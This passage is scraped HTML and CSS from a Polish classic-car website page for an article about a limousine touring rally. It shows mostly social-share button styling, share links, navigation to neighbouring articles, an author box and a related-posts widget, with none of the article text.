                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.movendus.pl%2Fswiat%2Flimuzyna-tez-moze%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Limuzyna+te%C5%BC+mo%C5%BCe&url=https%3A%2F%2Fwww.movendus.pl%2Fswiat%2Flimuzyna-tez-moze%2F&via=Movendus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.movendus.pl/swiat/limuzyna-tez-moze/&amp;media=https://www.movendus.pl/wp-content/uploads/2019/11/rajd_38.jpg&description=Wąskie uliczki, krętę i wybosite polne drogi – to musi być idealna trasa dla limuzyny. Postanowiliśmy wybrać się na rajd turystyczno-nawigacyjny z klasą." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.movendus.pl/swiat/limuzyna-tez-moze/&title=Limuzyna+te%C5%BC+mo%C5%BCe" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.movendus.pl/maszyna/fiat-s76-ozywic-bestie/">Fiat S76 – ożywić Bestię</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.movendus.pl/swiat/fotorelacja-rajd-grzyba-2019/">Fotorelacja: Rajd Grzyba 2019</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.movendus.pl/author/randrzejewski/" aria-label="author-photo"><img data-del="avatar" src='https://www.movendus.pl/wp-content/uploads/2020/03/mg_4063-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.movendus.pl/author/randrzejewski/">Rafał Andrzejewski</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":4769,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "65";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "13";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">PODOBNE ARTYKUŁY</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">WIĘCEJ OD AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.movendus.pl/swiat/angielska-licencja-przyjela-sie-czyli-drive-it-day-2022/" rel="bookmark" class="td-image-wrap " title="Angielska licencja. #DriveitDay 2022" ><img class="entry-thumb" src="" alt="" title="Angielska licencja. #DriveitDay 2022" data-type="image_tag" data-img-url="https://www.movendus.pl/wp-content/uploads/2022/06/mvs_ra_3590-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.movendus.pl/swiat/angielska-licencja-przyjela-sie-czyli-drive-it-day-2022/" rel="bookmark" title="Angielska licencja. #DriveitDay 2022">Angielska licencja. #DriveitDay 2022</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.movendus.pl/swiat/trzy-w-jednym/" rel="bookmark" class="td-image-wrap " title="Trzy w jednym" ><img class="entry-thumb" src="" alt="" title="Trzy w jednym" data-type="image_tag" data-img-url="https://www.movendus.pl/wp-content/uploads/2022/05/or8c0308-14-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.movendus.pl/swiat/trzy-w-jednym/" rel="bookmark" title="Trzy w jednym">Trzy w jednym</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.movendus.pl/swiat/dakar-classic-2022/" rel="bookmark" class="td-image-wrap " title="Dakar Classic 2022" ><img class="entry-thumb" src="" alt="Porsche 911 Dakar Classic" title="Dakar Classic 2022" data-type="image_tag" data-img-url="https://www.movendus.pl/wp-content/uploads/2021/12/20210106dak2051-a.s.o.-g.epifanio-fotop-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.movendus.pl/swiat/dakar-classic-2022/" rel="bookmark" title="Dakar Classic 2022">Dakar Classic 2022</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

